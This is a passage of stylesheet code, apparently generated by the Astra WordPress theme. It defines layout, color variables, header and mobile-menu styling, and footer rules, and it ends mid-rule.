.alignwide,.ast-plain-container.ast-no-sidebar .entry-content .alignwide .alignfull,.ast-page-builder-template.ast-no-sidebar .entry-content .alignwide .alignfull,.ast-plain-container.ast-no-sidebar .entry-content .alignwide .alignwide,.ast-page-builder-template.ast-no-sidebar .entry-content .alignwide .alignwide,.ast-plain-container.ast-no-sidebar .entry-content .wp-block-column .alignfull,.ast-page-builder-template.ast-no-sidebar .entry-content .wp-block-column .alignfull,.ast-plain-container.ast-no-sidebar .entry-content .wp-block-column .alignwide,.ast-page-builder-template.ast-no-sidebar .entry-content .wp-block-column .alignwide {margin-left: auto;margin-right: auto;width: 100%;}[data-ast-blocks-layout] .wp-block-separator:not(.is-style-dots) {height: 0;}[data-ast-blocks-layout] .wp-block-separator {margin: 20px auto;}[data-ast-blocks-layout] .wp-block-separator:not(.is-style-wide):not(.is-style-dots) {max-width: 100px;}[data-ast-blocks-layout] .wp-block-separator.has-background {padding: 0;}.entry-content[data-ast-blocks-layout] > * {max-width: var(--wp--custom--ast-content-width-size);margin-left: auto;margin-right: auto;}.entry-content[data-ast-blocks-layout] > .alignwide {max-width: var(--wp--custom--ast-wide-width-size);}.entry-content[data-ast-blocks-layout] .alignfull {max-width: none;}.entry-content .wp-block-columns {margin-bottom: 0;}blockquote {margin: 1.5em;border-color: rgba(0,0,0,0.05);}.wp-block-quote:not(.has-text-align-right):not(.has-text-align-center) {border-left: 5px solid rgba(0,0,0,0.05);}.has-text-align-right > blockquote,blockquote.has-text-align-right {border-right: 5px solid rgba(0,0,0,0.05);}.has-text-align-left > blockquote,blockquote.has-text-align-left {border-left: 5px solid rgba(0,0,0,0.05);}.wp-block-site-tagline,.wp-block-latest-posts .read-more {margin-top: 15px;}.wp-block-loginout p label {display: block;}.wp-block-loginout p:not(.login-remember):not(.login-submit) input {width: 100%;}.wp-block-loginout input:focus {border-color: transparent;}.wp-block-loginout input:focus {outline: thin dotted;}.entry-content .wp-block-media-text .wp-block-media-text__content {padding: 0 0 0 8%;}.entry-content .wp-block-media-text.has-media-on-the-right .wp-block-media-text__content {padding: 0 8% 0 0;}.entry-content .wp-block-media-text.has-background .wp-block-media-text__content {padding: 8%;}.entry-content .wp-block-cover:not([class*="background-color"]):not(.has-text-color.has-link-color) .wp-block-cover__inner-container,.entry-content .wp-block-cover:not([class*="background-color"]) .wp-block-cover-image-text,.entry-content .wp-block-cover:not([class*="background-color"]) .wp-block-cover-text,.entry-content .wp-block-cover-image:not([class*="background-color"]) .wp-block-cover__inner-container,.entry-content .wp-block-cover-image:not([class*="background-color"]) .wp-block-cover-image-text,.entry-content .wp-block-cover-image:not([class*="background-color"]) .wp-block-cover-text {color: var(--ast-global-color-primary,var(--ast-global-color-5));}.wp-block-loginout .login-remember input {width: 1.1rem;height: 1.1rem;margin: 0 5px 4px 0;vertical-align: middle;}.wp-block-latest-posts > li > *:first-child,.wp-block-latest-posts:not(.is-grid) > li:first-child {margin-top: 0;}.entry-content > .wp-block-buttons,.entry-content > .wp-block-uagb-buttons {margin-bottom: 1.5em;}.wp-block-search__inside-wrapper .wp-block-search__input {padding: 0 10px;color: var(--ast-global-color-3);background: var(--ast-global-color-primary,var(--ast-global-color-5));border-color: var(--ast-border-color);}.wp-block-latest-posts .read-more {margin-bottom: 1.5em;}.wp-block-search__no-button .wp-block-search__inside-wrapper .wp-block-search__input {padding-top: 5px;padding-bottom: 5px;}.wp-block-latest-posts .wp-block-latest-posts__post-date,.wp-block-latest-posts .wp-block-latest-posts__post-author {font-size: 1rem;}.wp-block-latest-posts > li > *,.wp-block-latest-posts:not(.is-grid) > li {margin-top: 12px;margin-bottom: 12px;}.ast-page-builder-template .entry-content[data-ast-blocks-layout] > .alignwide:where(:not(.uagb-is-root-container):not(.spectra-is-root-container)) > * {max-width: var(--wp--custom--ast-wide-width-size);}.ast-page-builder-template .entry-content[data-ast-blocks-layout] > .inherit-container-width > *,.ast-page-builder-template .entry-content[data-ast-blocks-layout] > *:not(.wp-block-group):where(:not(.uagb-is-root-container):not(.spectra-is-root-container)) > *,.entry-content[data-ast-blocks-layout] > .wp-block-cover .wp-block-cover__inner-container {max-width: var(--wp--custom--ast-content-width-size) ;margin-left: auto;margin-right: auto;}.ast-page-builder-template .entry-content[data-ast-blocks-layout] > *,.ast-page-builder-template .entry-content[data-ast-blocks-layout] > .alignfull:where(:not(.wp-block-group):not(.uagb-is-root-container):not(.spectra-is-root-container)) > * {max-width: none;}.entry-content[data-ast-blocks-layout] .wp-block-cover:not(.alignleft):not(.alignright) {width: auto;}@media(max-width: 1200px) {.ast-separate-container .entry-content > .alignfull,.ast-separate-container .entry-content[data-ast-blocks-layout] > .alignwide,.ast-plain-container .entry-content[data-ast-blocks-layout] > .alignwide,.ast-plain-container .entry-content .alignfull {margin-left: calc(-1 * min(var(--ast-container-default-xlg-padding),20px)) ;margin-right: calc(-1 * min(var(--ast-container-default-xlg-padding),20px));}}@media(min-width: 1201px) {.ast-separate-container .entry-content > .alignfull {margin-left: calc(-1 * var(--ast-container-default-xlg-padding) );margin-right: calc(-1 * var(--ast-container-default-xlg-padding) );}.ast-separate-container .entry-content[data-ast-blocks-layout] > .alignwide,.ast-plain-container .entry-content[data-ast-blocks-layout] > .alignwide {margin-left: calc(-1 * var(--wp--custom--ast-default-block-left-padding) );margin-right: calc(-1 * var(--wp--custom--ast-default-block-right-padding) );}}@media(min-width: 921px) {.ast-separate-container .entry-content .wp-block-group.alignwide:not(.inherit-container-width) > :where(:not(.alignleft):not(.alignright)),.ast-plain-container .entry-content .wp-block-group.alignwide:not(.inherit-container-width) > :where(:not(.alignleft):not(.alignright)) {max-width: calc( var(--wp--custom--ast-content-width-size) + 80px );}.ast-plain-container.ast-right-sidebar .entry-content[data-ast-blocks-layout] .alignfull,.ast-plain-container.ast-left-sidebar .entry-content[data-ast-blocks-layout] .alignfull {margin-left: -60px;margin-right: -60px;}}@media(min-width: 544px) {.entry-content > .alignleft {margin-right: 20px;}.entry-content > .alignright {margin-left: 20px;}}@media (max-width:544px){.wp-block-columns .wp-block-column:not(:last-child){margin-bottom:20px;}.wp-block-latest-posts{margin:0;}}@media( max-width: 600px ) {.entry-content .wp-block-media-text .wp-block-media-text__content,.entry-content .wp-block-media-text.has-media-on-the-right .wp-block-media-text__content {padding: 8% 0 0;}.entry-content .wp-block-media-text.has-background .wp-block-media-text__content {padding: 8%;}}.ast-page-builder-template .entry-header {padding-left: 0;}.ast-narrow-container .site-content .wp-block-uagb-image--align-full .wp-block-uagb-image__figure {max-width: 100%;margin-left: auto;margin-right: auto;}.entry-content ul,.entry-content ol {padding: revert;margin: revert;}:root .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root{--ast-global-color-0:#046bd2;--ast-global-color-1:#045cb4;--ast-global-color-2:#1e293b;--ast-global-color-3:#334155;--ast-global-color-4:#f9fafb;--ast-global-color-5:#FFFFFF;--ast-global-color-6:#e2e8f0;--ast-global-color-7:#cbd5e1;--ast-global-color-8:#94a3b8;}:root {--ast-border-color : var(--ast-global-color-6);}.ast-breadcrumbs .trail-browse,.ast-breadcrumbs .trail-items,.ast-breadcrumbs .trail-items li{display:inline-block;margin:0;padding:0;border:none;background:inherit;text-indent:0;text-decoration:none;}.ast-breadcrumbs .trail-browse{font-size:inherit;font-style:inherit;font-weight:inherit;color:inherit;}.ast-breadcrumbs .trail-items{list-style:none;}.trail-items li::after{padding:0 0.3em;content:"\00bb";}.trail-items li:last-of-type::after{display:none;}h1,h2,h3,h4,h5,h6,.entry-content :where(h1,h2,h3,h4,h5,h6){color:var(--ast-global-color-2);}.entry-title a{color:var(--ast-global-color-2);}@media (max-width:921px){.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-firstrow .ast-builder-grid-row > *:first-child,.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-lastrow .ast-builder-grid-row > *:last-child{grid-column:1 / -1;}}@media (max-width:544px){.ast-builder-grid-row-container.ast-builder-grid-row-mobile-3-firstrow .ast-builder-grid-row > *:first-child,.ast-builder-grid-row-container.ast-builder-grid-row-mobile-3-lastrow .ast-builder-grid-row > *:last-child{grid-column:1 / -1;}}.ast-builder-layout-element[data-section="title_tagline"]{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-layout-element[data-section="title_tagline"]{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-layout-element[data-section="title_tagline"]{display:flex;}}.ast-builder-menu-1{font-family:inherit;font-weight:inherit;}.ast-builder-menu-1 .menu-item > .menu-link{color:var(--ast-global-color-3);}.ast-builder-menu-1 .menu-item > .ast-menu-toggle{color:var(--ast-global-color-3);}.ast-builder-menu-1 .menu-item:hover > .menu-link,.ast-builder-menu-1 .inline-on-mobile .menu-item:hover > .ast-menu-toggle{color:var(--ast-global-color-1);}.ast-builder-menu-1 .menu-item:hover > .ast-menu-toggle{color:var(--ast-global-color-1);}.ast-builder-menu-1 .menu-item.current-menu-item > .menu-link,.ast-builder-menu-1 .inline-on-mobile .menu-item.current-menu-item > .ast-menu-toggle,.ast-builder-menu-1 .current-menu-ancestor > .menu-link{color:var(--ast-global-color-1);}.ast-builder-menu-1 .menu-item.current-menu-item > .ast-menu-toggle{color:var(--ast-global-color-1);}.ast-builder-menu-1 .sub-menu,.ast-builder-menu-1 .inline-on-mobile .sub-menu{border-top-width:2px;border-bottom-width:0px;border-right-width:0px;border-left-width:0px;border-color:#d4c5a4;border-style:solid;}.ast-builder-menu-1 .sub-menu .sub-menu{top:-2px;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0px;}.ast-desktop .ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu:before,.ast-desktop .ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper:before{height:calc( 0px + 2px + 5px );}.ast-desktop .ast-builder-menu-1 .menu-item .sub-menu .menu-link{border-style:none;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-1 .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-1 .inline-on-mobile .menu-item.menu-item-has-children > .ast-menu-toggle{right:-15px;}.ast-builder-menu-1 .menu-item-has-children > .menu-link:after{content:unset;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-1 .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0;}}.ast-builder-menu-1{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-1{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-1{display:flex;}}.site-below-footer-wrap{padding-top:20px;padding-bottom:20px;}.site-below-footer-wrap[data-section="section-below-footer-builder"]{background-color:var(--ast-global-color-5);min-height:80px;border-style:solid;border-width:0px;border-top-width:1px;border-top-color:var(--ast-global-color-subtle-background,--ast-global-color-6);}.site-below-footer-wrap[data-section="section-below-footer-builder"] .ast-builder-grid-row{max-width:1200px;min-height:80px;margin-left:auto;margin-right:auto;}.site-below-footer-wrap[data-section="section-below-footer-builder"] .ast-builder-grid-row,.site-below-footer-wrap[data-section="section-below-footer-builder"] .site-footer-section{align-items:flex-start;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-inline .site-footer-section{display:flex;margin-bottom:0;}.ast-builder-grid-row-full .ast-builder-grid-row{grid-template-columns:1fr;}@media (max-width:921px){.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-tablet-inline .site-footer-section{display:flex;margin-bottom:0;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-tablet-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-tablet-full .ast-builder-grid-row{grid-template-columns:1fr;}}@media (max-width:544px){.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-mobile-inline .site-footer-section{display:flex;margin-bottom:0;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-mobile-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-mobile-full .ast-builder-grid-row{grid-template-columns:1fr;}}.site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}@media (max-width:921px){.ast-header-break-point .site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}}@media (max-width:544px){.ast-header-break-point .site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}}.ast-footer-copyright{text-align:center;}.ast-footer-copyright.site-footer-focus-item {color:var(--ast-global-color-3);}@media (max-width:921px){.ast-footer-copyright{text-align:center;}}@media (max-width:544px){.ast-footer-copyright{text-align:center;}}.ast-footer-copyright.site-footer-focus-item {font-size:16px;font-size:1rem;}.ast-footer-copyright.ast-builder-layout-element{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-footer-copyright.ast-builder-layout-element{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-footer-copyright.ast-builder-layout-element{display:flex;}}.footer-widget-area.widget-area.site-footer-focus-item{width:auto;}.ast-footer-row-inline .footer-widget-area.widget-area.site-footer-focus-item{width:100%;}.elementor-posts-container [CLASS*="ast-width-"]{width:100%;}.elementor-template-full-width .ast-container{display:block;}.elementor-screen-only,.screen-reader-text,.screen-reader-text span,.ui-helper-hidden-accessible{top:0 !important;}@media (max-width:544px){.elementor-element .elementor-wc-products .woocommerce[class*="columns-"] ul.products li.product{width:auto;margin:0;}.elementor-element .woocommerce .woocommerce-result-count{float:none;}}.ast-header-break-point .main-header-bar{border-bottom-width:1px;}@media (min-width:922px){.main-header-bar{border-bottom-width:1px;}}.main-header-menu .menu-item, #astra-footer-menu .menu-item, .main-header-bar .ast-masthead-custom-menu-items{-js-display:flex;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-moz-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-moz-box-orient:vertical;-moz-box-direction:normal;-ms-flex-direction:column;flex-direction:column;}.main-header-menu > .menu-item > .menu-link, #astra-footer-menu > .menu-item > .menu-link{height:100%;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;-js-display:flex;display:flex;}.ast-header-break-point .main-navigation ul .menu-item .menu-link .icon-arrow:first-of-type svg{top:.2em;margin-top:0px;margin-left:0px;width:.65em;transform:translate(0, -2px) rotateZ(270deg);}.ast-mobile-popup-content .ast-submenu-expanded > .ast-menu-toggle{transform:rotateX(180deg);overflow-y:auto;}@media (min-width:922px){.ast-builder-menu .main-navigation > ul > li:last-child a{margin-right:0;}}.ast-separate-container .ast-article-inner{background-color:transparent;background-image:none;}.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);background-image:none;}@media (max-width:921px){.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);background-image:none;}}@media (max-width:544px){.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);background-image:none;}}.ast-separate-container .ast-article-single:not(.ast-related-post), .woocommerce.ast-separate-container .ast-woocommerce-container, .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container .site-main .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content, .ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .ast-archive-description, .ast-separate-container .comments-area .comment-respond, .ast-separate-container .comments-area .ast-comment-list li, .ast-separate-container .comments-area .comments-title{background-color:var(--ast-global-color-5);background-image:none;}@media (max-width:921px){.ast-separate-container .ast-article-single:not(.ast-related-post), .woocommerce.ast-separate-container .ast-woocommerce-container, .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container .site-main .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content, .ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .ast-archive-description{background-color:var(--ast-global-color-5);background-image:none;}}@media (max-width:544px){.ast-separate-container .ast-article-single:not(.ast-related-post), .woocommerce.ast-separate-container .ast-woocommerce-container, .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container .site-main .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content, .ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .ast-archive-description{background-color:var(--ast-global-color-5);background-image:none;}}.ast-separate-container.ast-two-container #secondary .widget{background-color:var(--ast-global-color-5);background-image:none;}@media (max-width:921px){.ast-separate-container.ast-two-container #secondary .widget{background-color:var(--ast-global-color-5);background-image:none;}}@media (max-width:544px){.ast-separate-container.ast-two-container #secondary .widget{background-color:var(--ast-global-color-5);background-image:none;}}.ast-plain-container, .ast-page-builder-template{background-color:var(--ast-global-color-5);background-image:none;}@media (max-width:921px){.ast-plain-container, .ast-page-builder-template{background-color:var(--ast-global-color-5);background-image:none;}}@media (max-width:544px){.ast-plain-container, .ast-page-builder-template{background-color:var(--ast-global-color-5);background-image:none;}}
		#ast-scroll-top {
			display: none;
			position: fixed;
			text-align: center;
			cursor: pointer;
			z-index: 99;
			width: 2.1em;
			height: 2.1em;
			line-height: 2.1;
			color: #ffffff;
			border-radius: 2px;
			content: "";
			outline: inherit;
		}
		@media (min-width: 769px) {
			#ast-scroll-top {
				content: "769";
			}
		}
		#ast-scroll-top .ast-icon.icon-arrow svg {
			margin-left: 0px;
			vertical-align: middle;
			transform: translate(0, -20%) rotate(180deg);
			width: 1.6em;
		}
		.ast-scroll-to-top-right {
			right: 30px;
			bottom: 30px;
		}
		.ast-scroll-to-top-left {
			left: 30px;
			bottom: 30px;
		}
	#ast-scroll-top{color:#ffffff;background-color:#000000;font-size:15px;}@media (max-width:921px){#ast-scroll-top .ast-icon.icon-arrow svg{width:1em;}}.ast-mobile-header-content > *,.ast-desktop-header-content > * {padding: 10px 0;height: auto;}.ast-mobile-header-content > *:first-child,.ast-desktop-header-content > *:first-child {padding-top: 10px;}.ast-mobile-header-content > .ast-builder-menu,.ast-desktop-header-content > .ast-builder-menu {padding-top: 0;}.ast-mobile-header-content > *:last-child,.ast-desktop-header-content > *:last-child {padding-bottom: 0;}.ast-mobile-header-content .ast-search-menu-icon.ast-inline-search label,.ast-desktop-header-content .ast-search-menu-icon.ast-inline-search label {width: 100%;}.ast-desktop-header-content .main-header-bar-navigation .ast-submenu-expanded > .ast-menu-toggle::before {transform: rotateX(180deg);}#ast-desktop-header .ast-desktop-header-content,.ast-mobile-header-content .ast-search-icon,.ast-desktop-header-content .ast-search-icon,.ast-mobile-header-wrap .ast-mobile-header-content,.ast-main-header-nav-open.ast-popup-nav-open .ast-mobile-header-wrap .ast-mobile-header-content,.ast-main-header-nav-open.ast-popup-nav-open .ast-desktop-header-content {display: none;}.ast-main-header-nav-open.ast-header-break-point #ast-desktop-header .ast-desktop-header-content,.ast-main-header-nav-open.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content {display: block;}.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-up > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-up > .menu-item .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-down > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-down > .menu-item .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-fade > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-fade > .menu-item .menu-item > .sub-menu {opacity: 1;visibility: visible;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation {width: unset;margin: unset;}.ast-mobile-header-content.content-align-flex-end .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle,.ast-desktop-header-content.content-align-flex-end .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle {left: calc( 20px - 0.907em);right: auto;}.ast-mobile-header-content .ast-search-menu-icon,.ast-mobile-header-content .ast-search-menu-icon.slide-search,.ast-desktop-header-content .ast-search-menu-icon,.ast-desktop-header-content .ast-search-menu-icon.slide-search {width: 100%;position: relative;display: block;right: auto;transform: none;}.ast-mobile-header-content .ast-search-menu-icon.slide-search .search-form,.ast-mobile-header-content .ast-search-menu-icon .search-form,.ast-desktop-header-content .ast-search-menu-icon.slide-search .search-form,.ast-desktop-header-content .ast-search-menu-icon .search-form {right: 0;visibility: visible;opacity: 1;position: relative;top: auto;transform: none;padding: 0;display: block;overflow: hidden;}.ast-mobile-header-content .ast-search-menu-icon.ast-inline-search .search-field,.ast-mobile-header-content .ast-search-menu-icon .search-field,.ast-desktop-header-content .ast-search-menu-icon.ast-inline-search .search-field,.ast-desktop-header-content .ast-search-menu-icon .search-field {width: 100%;padding-right: 5.5em;}.ast-mobile-header-content .ast-search-menu-icon .search-submit,.ast-desktop-header-content .ast-search-menu-icon .search-submit {display: block;position: absolute;height: 100%;top: 0;right: 0;padding: 0 1em;border-radius: 0;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation ul .sub-menu .menu-link {padding-left: 30px;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation .sub-menu .menu-item .menu-item .menu-link {padding-left: 40px;}.ast-mobile-popup-drawer.active .ast-mobile-popup-inner{background-color:#ffffff;;}.ast-mobile-header-wrap .ast-mobile-header-content, .ast-desktop-header-content{background-color:#ffffff;;}.ast-mobile-popup-content > *, .ast-mobile-header-content > *, .ast-desktop-popup-content > *, .ast-desktop-header-content > *{padding-top:0px;padding-bottom:0px;}.content-align-flex-start .ast-builder-layout-element{justify-content:flex-start;}.content-align-flex-start .main-header-menu{text-align:left;}.ast-mobile-popup-drawer.active .menu-toggle-close{color:#3a3a3a;}.ast-mobile-header-wrap .ast-primary-header-bar,.ast-primary-header-bar .site-primary-header-wrap{min-height:80px;}.ast-desktop .ast-primary-header-bar .main-header-menu > .menu-item{line-height:80px;}.ast-header-break-point #masthead .ast-mobile-header-wrap .ast-primary-header-bar,.ast-header-break-point #masthead .ast-mobile-header-wrap .ast-below-header-bar,.ast-header-break-point #masthead .ast-mobile-header-wrap .ast-above-header-bar{padding-left:20px;padding-right:20px;}.ast-header-break-point .ast-primary-header-bar{border-bottom-width:1px;border-bottom-color:var( --ast-global-color-subtle-background,--ast-global-color-7 );border-bottom-style:solid;}@media (min-width:922px){.ast-primary-header-bar{border-bottom-width:1px;border-bottom-color:var( --ast-global-color-subtle-background,--ast-global-color-7 );border-bottom-style:solid;}}.ast-primary-header-bar{background-color:var( --ast-global-color-primary,--ast-global-color-4 );}.ast-primary-header-bar{display:block;}@media (max-width:921px){.ast-header-break-point .ast-primary-header-bar{display:grid;}}@media (max-width:544px){.ast-header-break-point .ast-primary-header-bar{display:grid;}}[data-section="section-header-mobile-trigger"] .ast-button-wrap .ast-mobile-menu-trigger-minimal{color:#d4c5a4;border:none;background:transparent;}[data-section="section-header-mobile-trigger"] .ast-button-wrap .mobile-menu-toggle-icon .ast-mobile-svg{width:20px;height:20px;fill:#d4c5a4;}[data-section="section-header-mobile-trigger"] .ast-button-wrap .mobile-menu-wrap .mobile-menu{color:#d4c5a4;}.ast-builder-menu-mobile .main-navigation .main-header-menu .menu-item > .menu-link{color:var(--ast-global-color-3);}.ast-builder-menu-mobile .main-navigation .main-header-menu .menu-item > .ast-menu-toggle{color:var(--ast-global-color-3);}.ast-builder-menu-mobile .main-navigation .main-header-menu .menu-item:hover > .menu-link, .ast-builder-menu-mobile .main-navigation .inline-on-mobile .menu-item:hover > .ast-menu-toggle{color:var(--ast-global-color-1);}.ast-builder-menu-mobile .menu-item:hover > .menu-link, .ast-builder-menu-mobile .main-navigation .inline-on-mobile .menu-item:hover > .ast-menu-toggle{color:var(--ast-global-color-1);}.ast-builder-menu-mobile .main-navigation .menu-item:hover > .ast-menu-toggle{color:var(--ast-global-color-1);}.ast-builder-menu-mobile .main-navigation .menu-item.current-menu-item > .menu-link, .ast-builder-menu-mobile .main-navigation .inline-on-mobile .menu-item.current-menu-item > .ast-menu-toggle, .ast-builder-menu-mobile .main-navigation .menu-item.current-menu-ancestor > .menu-link, .ast-builder-menu-mobile .main-navigation .menu-item.current-menu-ancestor > .ast-menu-toggle{color:var(--ast-global-color-1);}.ast-builder-menu-mobile .main-navigation .menu-item.current-menu-item > .ast-menu-toggle{color:var(--ast-global-color-1);}.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-mobile .main-navigation .menu-item-has-children > .menu-link:after{content:unset;}.ast-hfb-header .ast-builder-menu-mobile .main-header-menu, .ast-hfb-header .ast-builder-menu-mobile .main-navigation .menu-item .menu-link, .ast-hfb-header .ast-builder-menu-mobile .main-navigation .menu-item .sub-menu .menu-link{border-style:none;}.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}@media (max-width:921px){.ast-builder-menu-mobile .main-navigation .main-header-menu .menu-item > .menu-link{color:var(--ast-global-color-3);}.ast-builder-menu-mobile .main-navigation .main-header-menu .menu-item > .ast-menu-toggle{color:var(--ast-global-color-3);}.ast-builder-menu-mobile .main-navigation .main-header-menu .menu-item:hover > .menu-link, .ast-builder-menu-mobile .main-navigation .inline-on-mobile .menu-item:hover > .ast-menu-toggle{color:var(--ast-global-color-1);background:var(--ast-global-color-4);}.ast-builder-menu-mobile .main-navigation .menu-item:hover > .ast-menu-toggle{color:var(--ast-global-color-1);}.ast-builder-menu-mobile .main-navigation .menu-item.current-menu-item > .menu-link, .ast-builder-menu-mobile .main-navigation .inline-on-mobile .menu-item.current-menu-item > .ast-menu-toggle, .ast-builder-menu-mobile .main-navigation .menu-item.current-menu-ancestor > .menu-link, .ast-builder-menu-mobile .main-navigation .menu-item.current-menu-ancestor > .ast-menu-toggle{color:var(--ast-global-color-1);background:var(--ast-global-color-4);}.ast-builder-menu-mobile .main-navigation .menu-item.current-menu-item > .ast-menu-toggle{color:var(--ast-global-color-1);}.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-mobile .main-navigation .menu-item-has-children > .menu-link:after{content:unset;}.ast-builder-menu-mobile .main-navigation .main-header-menu , .ast-builder-menu-mobile .main-navigation .main-header-menu .menu-link, .ast-builder-menu-mobile .main-navigation .main-header-menu .sub-menu{background-color:var(--ast-global-color-5);}}@media (max-width:544px){.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}}.ast-builder-menu-mobile .main-navigation{display:block;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-mobile 